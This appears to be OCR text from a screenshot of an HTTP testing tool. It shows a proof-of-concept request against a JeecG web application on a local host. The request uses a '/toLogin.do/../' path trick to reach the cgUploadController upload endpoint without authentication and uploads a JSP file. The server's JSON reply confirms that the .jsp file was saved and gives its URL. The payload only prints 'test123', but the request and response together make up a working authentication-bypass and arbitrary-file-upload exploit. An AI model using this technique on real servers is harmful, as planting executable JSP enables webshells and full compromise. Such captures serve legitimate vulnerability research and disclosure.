 Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /jeecg_war_exploded/toLogin.do/../cgUploadController.do?ajaxSaveFile
HTTP/1.1
2 Host ? : jeecg.local:8088
3 Cache-Control: max-age=0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Cookie: Hm_lvt_098e6e84ab585bf0c2e6853604192b8b=1756924727,1757228612;
HMACCOUNT=8A7910A5E3CAF83A;
Hm_lpvt_098e6e84ab585bf0c2e6853604192b8b=1757228639
7 Upgrade-Insecure-Requests: 1
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Language: zh-CN,zh;q=0.9
10 Origin: null
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBzLEgQaMlN7NSEAk
12 Content-Length auto : 188
13
14 ------WebKitFormBoundaryBzLEgQaMlN7NSEAk
15 Content-Disposition: form-data; name="file"; filename="test.jsp"
16 Content-Type: application/octet-stream
17
18 <% out.println("test123");%>
19 ------WebKitFormBoundaryBzLEgQaMlN7NSEAk--
20
522bytes / 133ms
Content-Type
美化
HEX
编码
详情
1 HTTP/1.1 200
2 Pragma: no-cache
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Cache-Control: no-cache
5 Cache-Control: no-store
6 Set-Cookie: JSESSIONID=BBB9CA99EDC715934DEA58510F2C2244; Path=/
jeecg_war_exploded; HttpOnly
7 Content-Type: text/html; charset=utf-8 text/html;charset=UTF-8
8 Date: Sun, 07 Sep 2025 07:30:36 GMT
9 Content-Length: 577
10
11 {
12 "attributes": {
13 "extend": "jsp",
14 "name": "test.jsp",
15 "swfpath": "upload/20250907/20250907153036L73kNXaZ.swf",
16 "url": "upload/20250907/20250907153036L73kNXaZ.jsp",
17 "fileid": "40286d81992313ce0199231584c60000"
18 },
19 "obj": null,
20 "success": true,
21 "jsonStr": "{\"msg\":\"操作成功\",\"success\":true,\"attributes\":
{\"extend\":\"jsp\",\"name\":\"test.jsp\",\"swfpath\":\"upload/
20250907/20250907153036L73kNXaZ.swf\",\"url\":\"upload/20250907/
20250907153036L73kNXaZ.jsp\",
\"fileid\":\"40286d81992313ce0199231584c60000\"}}",
22 "msg": "操作成功"
23 }